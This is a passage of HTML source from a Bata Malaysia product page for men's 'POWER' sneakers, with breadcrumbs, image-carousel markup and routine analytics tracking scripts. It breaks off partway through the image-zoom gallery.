                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_068427423507M',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2020_8426742'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8426742", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="521D_2020_8426742" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2020_8426742'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dwe41c4cb3/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=390 660w, 